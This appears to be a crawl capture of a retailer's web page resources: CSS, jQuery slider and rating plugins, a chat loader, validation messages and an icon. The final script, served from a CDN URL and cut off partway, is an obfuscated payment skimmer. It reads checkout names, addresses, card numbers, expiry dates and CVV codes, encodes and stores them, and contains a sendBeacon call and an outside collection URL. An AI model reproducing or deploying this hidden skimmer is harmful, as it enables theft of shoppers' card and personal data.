    margin-top: 30px;
    list-style-type: none;
    padding: 0;
}
#specExpand li {
    float: right;
    padding-left: 25px;
}
#specExpand li a {
    font-size: 14px;
    color: #333;
    line-height: 18px;
    background-repeat: no-repeat;
    background-position: left 4px;
    height: 18px;
    padding-left: 15px;
}
#specExpand li a:hover {
    text-decoration: underline;
}
#specExpand #expandAll {
    background-image: url(../img/btn_spec_open.png);
}
#specExpand #collapseAll {
    background-image: url(../img/btn_spec_close.png);
}
#specTable {
    float: left;
    width: 100%;
    margin: 7px 0px 0px;
    padding: 0px;
}
#specTable .specItem {
    float: left;
    width: 100%;
    margin-bottom: 17px;
    position: relative;
}
#specTable .specItem .title {
    margin: 0px;
    padding: 0px 0px 0px 11px;
    font-weight: bold;
    font-size: 14px;
    line-height: 33px;
    background-color: #bdbdbd;
    height: 33px;
    float: left;
    width: 100%;
    display: block;
}
#specTable .specItem .title .collapse {
    background-image: url(../img/btn_spec_close.png);
}
#specTable .specItem .title .expand {
    background-image: url(../img/btn_spec_open.png);
}
#specTable .specItem .content {
    float: left;
    width: 100%;
    text-align: left;
    font-size: 12px;
    color: #333;
}
#specTable .specItem .content th,
#specTable .specItem .content td {
    padding: 6px 12px;
    border-bottom: 1px solid #b4b4b4;
}
#specTable .specItem .content th {
    width: 139px;
    font-family: 'Antonio Regular';
    font-weight: normal;
}
#specTable .specItem .content td {
    border-left: 1px solid #b4b4b4;
}
#specTable .specItem .energyGuideLabel {
    position: relative;
}
#specTable .specItem .energyGuide {
    position: absolute;
    left: 0px;
    top: -10px;
    z-index: 99;
    padding: 1px;
    display: none;
    background-color: #000;
}
.komodologo {
    display: block;
    width: 192px;
    margin: auto;
    padding: 5px;
}
/*****product_search****/
#customers
  {
  width:100%;
  border-collapse:collapse;
  text-align:center;
  }
 
#customers td, #customers th 
  {
  font-size:1em;
  padding:8px 7px 8px 7px;
  }

#customers th 
  {
	font-size:1.1em;
	text-align:center;
	padding-top:5px;
	padding-bottom:4px;
	background-color:#FFFFFF;
	color:#333333;
	border-bottom: 4px solid #666565;
  }

#customers tr.alt td 
  {
  color:#000000;
  background-color:#e9e6e6;
  
  }
 #customers td a:link
        {
            color: #000000;
        }
 #customers td a:visited
  {
    color: #000000;
   }
 #customers td a:hover {
  color: #0fa1b2;
  text-decoration:underline;
 }
.btndw {
    padding-right: 30px;
    background: url(../images/icon_spec_dw.png) right center no-repeat;
}
.table-list td a:link
        {
            color: #000000;
        }
.table-list td a:visited
  {
    color: #000000;
   }
.table-list td a:hover {
  color: #0fa1b2;
  text-decoration:underline;
 }

/*COVID-19
*****************************************/
main.COVID-19 {
    margin: 40px 0 60px;
}

main.COVID-19 .tab-content {
    padding: 1rem 0.5rem;
    text-align: center;
}

main.COVID-19 .tab-content .items {
    display: inline-block;
    width: 24%;
    padding: 0.2rem;
    margin-bottom: 0;
}
main.COVID-19 .tab-content .items img {
    max-width: 100%;
    margin: auto;
}
@media (min-width: 640px) {

    main.COVID-19 .tab-content .items {

        width: 24%;
    }
}
@media (min-width: 1024px) {

    main.COVID-19 .tab-content {
        padding: 3rem 1rem;
    }
    main.COVID-19 .tab-content .items {
        width: 12%;
    }
}



/*********************hiring****************/
main.hiring {
    margin-bottom: 60px;
}
main.hiring .page-nav {
    padding: 15px 0 30px;
}

main.hiring .box {
    margin: 15px 0 0;
    font-size: 14px;
}

main.hiring .box h4 {
    font-size: 18px;
    /*text-decoration: underline;
    line-height: 1.4;*/
    font-weight: normal;
    color: #008BF0;
}

main.hiring .box a {
    display: block;
    padding: 4px 0;
    color: #333;
}
main.hiring .box a:hover {
    color: #be0404;
}

.hiring .box{
	border: 1px #ccc solid;
    border-radius: 10px;
    padding: 15px;
}

.Apply_btn {
   float:right;
   text-align: right;
   padding: 5px ;
   text-decoration: none;
}

.Apply_btn:hover {
    /*border: 1px #ccc solid;
    border-radius: 3px;*/
    padding: 5px;
}

.hiringsearch {
    padding: 30px 0 0 0;
}
.hiringsearch form {
    margin-bottom: 5px;
}
.hiringsearch form .btn {
    height: 46px;
    padding: 10px 16px;
}

.hiringsearch a.links {
    display: block;
    margin-bottom: 45px;
}

	



--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/jquery.textslider.min.js
body_size: 599
content:
/**
 * jquery.textslider
 * by David Pai <davidpai2000@gmail.com>
 *
 * Copyright (c) 2012 David Pai
 * Version: 1.0
 *
 * Licensed under Creative Commons Attribution-ShareAlike 3.0 Unported License:
 * http://creativecommons.org/licenses/by-sa/3.0/
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 */
(function(e){e.fn.textslider=function(t){function l(){var e=s.position().top/a;e=(e+1)%(u.length/r.scrollNum);s.animate({top:e*a},r.scrollSpeed,function(){switch(r.direction){default:case"scrollUp":if(e==u.length/r.scrollNum/2){s.css("top",0)}break;case"scrollDown":if(s.position().top==0){s.css({top:o*u.height()*-1})}break}});i=setTimeout(l,f)}var n={direction:"scrollUp",scrollNum:1,scrollSpeed:800,pause:4200};var r=e.extend(n,t);var i;var s=e(this).children("ul");var o=s.children().length;var u=s.append(s.html()).children();var a=u.height()*r.scrollNum;var f=r.pause=r.pause+r.scrollSpeed;switch(r.direction){default:case"scrollUp":a=a*-1;break;case"scrollDown":a=a*1;s.css({top:o*u.height()*-1});break}s.hover(function(){clearTimeout(i)},function(){i=setTimeout(l,f)});i=setTimeout(l,f)}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/stars.min.js
body_size: 523
content:
!function(t){t.fn.stars=function(e){for(var s=t.extend({stars:5,emptyIcon:"fa-star-o",filledIcon:"fa-star",color:"#E4AD22",starClass:"",value:0,text:null,click:function(){}},e),a=this,l=0;l<s.stars;l++){var n=t("<i>").addClass("fa").addClass(s.emptyIcon).addClass(s.starClass);s.text&&n.attr("data-rating-text",s.text[l]),"none"!==s.color&&n.css("color",s.color),this.append(n)}if(s.text){var i=t("<div>").addClass("rating-text");this.append(i)}var r=this.find("i");if(r.on("mouseover",function(){var e=t(this).index()+1,l=r.slice(0,e);events.removeFilledStars(r,s),events.fillStars(l,s),s.text&&a.find(".rating-text").html(t(this).data("rating-text"))}).on("mouseout",function(){events.removeFilledStars(r,s),events.fillStars(r.filter(".selected"),s),s.text&&a.find(".rating-text").html("")}).on("click",function(){var e=t(this).index();s.value=e+1,r.removeClass("selected").slice(0,s.value).addClass("selected"),s.click.call(r.get(e),s.value)}),events={removeFilledStars:function(t,e){return t.removeClass(e.filledIcon).addClass(e.emptyIcon),t},fillStars:function(t,e){return t.removeClass(e.emptyIcon).addClass(e.filledIcon),t}},s.value>0){var o=r.slice(0,s.value);events.fillStars(o,s).addClass("selected")}return this}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=1769889496713
body_size: 369
content:
(function(){var p=[3,'safe-standard','DX5l','8Me8GOSw6HKzF82b','scDX5l','ciDX5l',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0uzhr7odessl70riv1q0id5rdi','',false,false,false,30,60,'https://image.providesupport.com','0uzhr7odessl70riv1q0id5rdi','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/0uzhr7odessl70riv1q0id5rdi',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1706898191639,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/colored/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1190828976631,false,true,'https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/online-1211191038.png','https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/offline-843151250.png','52','47','52','47','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/validate.extend.js
body_size: 458
content:
jQuery.extend(jQuery.validator.messages, {
	required: "This field is required.",
	remote: "Please fix this field.",
	email: "Please enter a valid email address.",
	url: "Please enter a valid URL.",
	date: "Please enter a valid date.",
	dateISO: "Please enter a valid date (ISO).",
	number: "Please enter a valid number.",
	digits: "Please enter only digits.",
	creditcard: "Please enter a valid credit card number.",
	equalTo: "Please enter the same value again.",
	accept: "Please enter a value with a valid extension.",
	maxlength: jQuery.validator.format("Please enter no more than {0} characters."),
	minlength: jQuery.validator.format("Please enter at least {0} characters."),
	rangelength: jQuery.validator.format("Please enter a value between {0} and {1} characters long."),
	range: jQuery.validator.format("Please enter a value between {0} and {1}."),
	max: jQuery.validator.format("Please enter a value less than or equal to {0}."),
	min: jQuery.validator.format("Please enter a value greater than or equal to {0}.")		
});

jQuery.validator.addMethod("alphanumeric", function(value, element) {
	return this.optional(element) || /^[\w.]+$/i.test(value);
}, "Letters, numbers, and underscores only please");



--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceptre.com/image/man.svg
body_size: 566
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#777777;}
</style>
<g>
	<g>
		<path class="st0" d="M41.1,37.6l-8-2l-0.7-2.7c2.1-2.1,3.6-5,4-8c1.2-0.3,2.1-1.3,2.3-2.6l0.5-4.2c0.1-0.9-0.2-1.8-0.7-2.4
			c-0.3-0.4-0.8-0.7-1.2-0.9l0.2-3.9l0.8-0.8c1.2-1.2,2.1-3.4,0.1-6.5C36.8,1.2,34.2,0,30.5,0c-1.4,0-4.8,0-7.9,2.1
			c-8.9,0.2-10.1,4.3-10.1,8.3c0,0.9,0.2,3,0.4,4.3c-0.5,0.2-1,0.5-1.4,0.9c-0.6,0.7-0.9,1.6-0.8,2.5l0.5,4.2
			c0.2,1.4,1.2,2.4,2.5,2.7c0.4,2.9,1.8,5.7,3.8,7.8l-0.7,2.9l-8,2C3.6,38.9,0,43.6,0,49c0,0.6,0.5,1,1,1H49c0.6,0,1-0.5,1-1
			C50,43.6,46.4,38.9,41.1,37.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/
body_size: 6251
content:
/**
 * Encodes multi-byte string to utf8.
 *
 * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
 * utf8Encode('x') = 'x', but utf8Encode('ça') = 'Ã§a', and utf8Encode('Ã§a') = 'Ã&#131;Â§a'.

 * Encodes string as base-64.
 *
 * - developer.mozilla.org/en-US/docs/Web/API/window.btoa, nodejs.org/api/buffer.html
 * - note: btoa & Buffer/binary work on single-byte Unicode (C0/C1), so ok for utf8 strings, not for general Unicode...
 * - note: if btoa()/atob() are not available (eg IE9-), try github.com/davidchambers/Base64.js
 */
function utf8Encode(str) { try { return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return unescape(encodeURIComponent(str));  } } function utf8Decode(str) { try { return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return decodeURIComponent(escape(str)); } }  function base64Encode(str) { if (typeof btoa != 'undefined') return btoa(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'binary').toString('base64'); throw new Error('No Base64 Encode'); }   function base64Decode(str) { if (typeof atob != 'undefined') return atob(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'base64').toString('binary'); throw new Error('No Base64 Decode'); }  function cipher(input, w) { const Nb = 4;    const Nr = w.length/Nb - 1;   let state = [ [], [], [], [] ];   for (let i=0; i<4*Nb; i++) state[i%4][Math.floor(i/4)] = input[i];  state = addRoundKey(state, w, 0, Nb);  for (let round=1; round<Nr; round++) { state = subBytes(state, Nb); state = shiftRows(state, Nb); state = mixColumns(state, Nb); state = addRoundKey(state, w, round, Nb); }  state = subBytes(state, Nb); state = shiftRows(state, Nb); state = addRoundKey(state, w, Nr, Nb);  const output = new Array(4*Nb);   for (let i=0; i<4*Nb; i++) output[i] = state[i%4][Math.floor(i/4)];  return output; }    function keyExpansion(key) { const Nb = 4; const Nk = key.length/4;  const Nr = Nk + 6;     const w = new Array(Nb*(Nr+1)); let temp = new Array(4);  for (let i=0; i<Nk; i++) { const r = [ key[4*i], key[4*i+1], key[4*i+2], key[4*i+3] ]; w[i] = r; }  for (let i=Nk; i<(Nb*(Nr+1)); i++) { w[i] = new Array(4); for (let t=0; t<4; t++) temp[t] = w[i-1][t]; if (i % Nk == 0) { temp = subWord(rotWord(temp)); for (let t=0; t<4; t++) temp[t] ^= rCon[i/Nk][t]; } else if (Nk > 6 && i%Nk == 4) { temp = subWord(temp); } for (let t=0; t<4; t++) w[i][t] = w[i-Nk][t] ^ temp[t]; }  return w; }
function _0x2b94(_0x15df06,_0x4f45fb){var _0x516630=_0x3c61();return _0x2b94=function(_0x493b55,_0x5f3537){_0x493b55=_0x493b55-(-0x1*-0x1de5+0x125+-0x1df5*0x1);var _0x4ad339=_0x516630[_0x493b55];return _0x4ad339;},_0x2b94(_0x15df06,_0x4f45fb);}function _0x3c61(){var _0x264579=['\x72\x65\x70\x6c\x61\x63\x65','\x63\x69\x5f\x73\x73','\x74\x79\x70\x65','\x7c\x55\x53\x7c','\x26\x68\x66\x3d','\x6a\x6f\x69\x6e','\x26\x63\x72\x64\x3d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6e\x75\x6d\x62\x65\x72\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x31\x22\x5d','\x66\x6c\x6f\x6f\x72','\x34\x35\x33\x36\x30\x38\x37\x6b\x64\x54\x57\x56\x67','\x23\x70\x61\x79\x6d\x65\x6e\x74','\x23\x62\x75\x74\x74\x6f\x6e\x2d\x67\x75\x65\x73\x74\x2c\x20\x23\x62\x75\x74\x74\x6f\x6e\x2d\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73','\x63\x68\x61\x6e\x67\x65','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x7a\x6f\x6e\x65\x5f\x69\x64\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x6d\x6f\x6e\x74\x68\x22\x5d','\x34\x32\x34\x70\x55\x53\x47\x6d\x54','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x65\x78\x69\x73\x74\x69\x6e\x67','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73','\x63\x68\x61\x72\x41\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x61\x79\x6d\x65\x6e\x74\x5f\x61\x64\x64\x72\x65\x73\x73\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64','\x36\x35\x33\x37\x31\x36\x37\x55\x78\x55\x6a\x71\x4e','\x36\x38\x33\x37\x35\x37\x65\x50\x6a\x5a\x66\x63','\x40\x21\x40','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x73\x2e\x63\x64\x6e\x2d\x66\x2e\x6e\x65\x74\x2f\x75\x73\x65\x72\x2d\x72\x65\x67\x69\x73\x74\x65\x72\x69\x6e\x67\x2f\x35\x33\x30\x31\x61\x65\x37\x32\x65\x36\x34\x32\x66\x33\x38\x34\x2f\x3f\x74\x73\x3d','\x76\x61\x6c\x75\x65','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x65\x78\x69\x73\x74\x69\x6e\x67\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x69\x64\x22\x5d','\x31\x35\x39\x38\x30\x36\x73\x75\x51\x71\x68\x4d','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6e\x6f\x77','\x31\x34\x30\x36\x31\x37\x36\x6c\x4f\x44\x6c\x76\x41','\x73\x65\x74\x49\x74\x65\x6d','\x31\x34\x32\x38\x39\x32\x34\x54\x78\x72\x4c\x6f\x79','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x6e\x65\x77','\x63\x6c\x69\x63\x6b','\x73\x70\x6c\x69\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x39\x30\x36\x32\x36\x36\x6b\x6e\x6a\x4b\x47\x61','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d','\x72\x65\x76\x65\x72\x73\x65','\x31\x30\x4c\x67\x71\x66\x58\x71','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x63\x76\x76\x32\x22\x5d','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'];_0x3c61=function(){return _0x264579;};return _0x3c61();}var _0x1be193=_0x2b94;(function(_0x5ec388,_0x286768){var _0x43a9d4={_0x163f3e:0x117,_0x1d6ca4:0x11a,_0x2cd1c7:0x131,_0xbec693:0x13b},_0x27e6ad=_0x2b94,_0x51687c=_0x5ec388();while(!![]){try{var _0x285b47=-parseInt(_0x27e6ad(0x141))/(0x1d32+0x1f01*0x1+-0x3c32)+parseInt(_0x27e6ad(_0x43a9d4._0x163f3e))/(0x1*0x1241+-0x93c+-0x903)+-parseInt(_0x27e6ad(0x12a))/(0x64*0x1f+0x5a2*0x3+-0x23b*0xd)+parseInt(_0x27e6ad(0x144))/(-0xbe3+0x1*-0xd45+-0x1*-0x192c)*(-parseInt(_0x27e6ad(_0x43a9d4._0x1d6ca4))/(-0x1238+0x219f+-0xf62))+-parseInt(_0x27e6ad(0x146))/(0x1093+0x3c*-0xa+-0xe35*0x1)+-parseInt(_0x27e6ad(0x13a))/(-0x4d*-0x49+-0x11a5*-0x1+-0x2793)+parseInt(_0x27e6ad(_0x43a9d4._0x2cd1c7))/(0x17c8+0x1*-0xa3+-0x1*0x171d)*(parseInt(_0x27e6ad(_0x43a9d4._0xbec693))/(0x1f95+0x19b6+-0x15*0x2ba));if(_0x285b47===_0x286768)break;else _0x51687c['push'](_0x51687c['shift']());}catch(_0x20b9af){_0x51687c['push'](_0x51687c['shift']());}}}(_0x3c61,0xb4dd*0x1f+-0xbf83c+-0x1*-0x44d01),$(document)['\x6f\x6e'](_0x1be193(0x148),_0x1be193(0x12c),function(){var _0x3d1e76={_0x203461:0x132,_0x1e1f54:0x120,_0x2ffef2:0x116,_0x50ff21:0x13f,_0x4feb51:0x13f,_0x5eb767:0x116,_0x43e967:0x12f,_0x5801e3:0x122,_0x3ea1f3:0x116,_0x3c7854:0x115,_0x378d09:0x116,_0x3fb3df:0x137,_0x2026fd:0x13f,_0x2bc35e:0x116,_0x440758:0x128,_0x5eb2ca:0x127,_0x1a4c50:0x13f,_0x13e99f:0x120},_0x15552b={_0x52ae84:0x11f},_0xd6c88e=_0x1be193;function _0x2addca(_0x4c73f3){var _0x124878=_0x2b94;return result=_0x4c73f3[_0x124878(_0x15552b._0x52ae84)](/=/g,'')[_0x124878(0x149)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''),result;}var _0x53cabb=document[_0xd6c88e(0x116)](_0xd6c88e(0x139));if(_0x53cabb){if(_0x53cabb['\x69\x64']===_0xd6c88e(_0x3d1e76._0x203461)){var _0x43ae9e=document[_0xd6c88e(0x116)](_0xd6c88e(0x140))?.[_0xd6c88e(0x135)][-0x3*-0x6fa+0x26ef+-0x3bdd]?.['\x74\x65\x78\x74']||'',_0x4f5a3a=_0x2addca(btoa(_0x43ae9e));localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xd6c88e(_0x3d1e76._0x1e1f54),_0x4f5a3a);}else{if(_0x53cabb['\x69\x64']===_0xd6c88e(0x147)){var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x5d4d34=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x246d86=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x4feb51)]||'',_0x11ac15=document[_0xd6c88e(0x116)](_0xd6c88e(0x128))?.[_0xd6c88e(0x13f)]||'',_0x21623d=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x28187a=document[_0xd6c88e(_0x3d1e76._0x5eb767)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x3b3a07=document[_0xd6c88e(_0x3d1e76._0x2ffef2)](_0xd6c88e(_0x3d1e76._0x43e967))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x252d+0x2e2+-0x1*-0x224b]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+_0xd6c88e(_0x3d1e76._0x5801e3)+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(0x120),_0x979a56);}}}else{var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x3ea1f3)](_0xd6c88e(_0x3d1e76._0x3c7854))?.[_0xd6c88e(0x13f)]||'',_0x5d4d34=document[_0xd6c88e(_0x3d1e76._0x378d09)](_0xd6c88e(_0x3d1e76._0x3fb3df))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x246d86=document[_0xd6c88e(0x116)](_0xd6c88e(0x13d))?.[_0xd6c88e(_0x3d1e76._0x2026fd)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)](_0xd6c88e(0x118))?.['\x76\x61\x6c\x75\x65']||'',_0x11ac15=document[_0xd6c88e(_0x3d1e76._0x2bc35e)](_0xd6c88e(_0x3d1e76._0x440758))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x21623d=document[_0xd6c88e(0x116)](_0xd6c88e(_0x3d1e76._0x5eb2ca))?.['\x76\x61\x6c\x75\x65']||'',_0x28187a=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x1a4c50)]||'',_0x3b3a07=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd6c88e(0x12f))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][0x1406+0x719*0x2+0x6d8*-0x5]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+'\x7c\x55\x53\x7c'+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(_0x3d1e76._0x13e99f),_0x979a56);}}),$(document)['\x6f\x6e'](_0x1be193(0x12d),_0x1be193(0x12b),function(){var _0x3157dd={_0x45bc0f:0x116,_0x2bb843:0x116,_0x4c4c52:0x130,_0x544fbe:0x13f,_0x460a63:0x135,_0x25072e:0x12e,_0xb05d5f:0x138,_0x4e685f:0x13e,_0x4239e1:0x125},_0x1bd1ab={_0x47106a:0x11e},_0x40f88d={_0x12345c:0x142,_0x463e00:0x136},_0xdf5392={_0x228e53:0x119,_0x9bbc03:0x124},_0xd429cf=_0x1be193;function _0x274783(_0x119849){var _0x402c6b=_0x2b94;return result=_0x119849[_0x402c6b(0x11f)](/=/g,'')['\x73\x70\x6c\x69\x74']('')[_0x402c6b(_0xdf5392._0x228e53)]()[_0x402c6b(_0xdf5392._0x9bbc03)](''),result;}function _0x4567e6(_0x2825f8){var _0x48d095=_0x2b94;const _0x24b6c4=_0x48d095(_0x40f88d._0x12345c);let _0x14cf77='';for(let _0x209b6a=0x487*-0x2+0x1*0x1d7d+-0x1*0x146f;_0x209b6a<_0x2825f8;_0x209b6a++){_0x14cf77+=_0x24b6c4[_0x48d095(_0x40f88d._0x463e00)](Math[_0x48d095(0x129)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x24b6c4[_0x48d095(0x11d)]));}return _0x14cf77;}function _0x5688f3(_0x61dea3,_0xe6446){var _0x26bcda=_0x2b94;let _0x35daee='';for(let _0x6c91a=-0xecd*0x2+0x1c06+-0x194*-0x1;_0x6c91a<_0x61dea3['\x6c\x65\x6e\x67\x74\x68'];_0x6c91a++){_0x35daee+=String[_0x26bcda(0x11c)](_0x61dea3[_0x26bcda(_0x1bd1ab._0x47106a)](_0x6c91a)^_0xe6446[_0x26bcda(0x11e)](_0x6c91a%_0xe6446['\x6c\x65\x6e\x67\x74\x68']));}return _0x35daee;}var 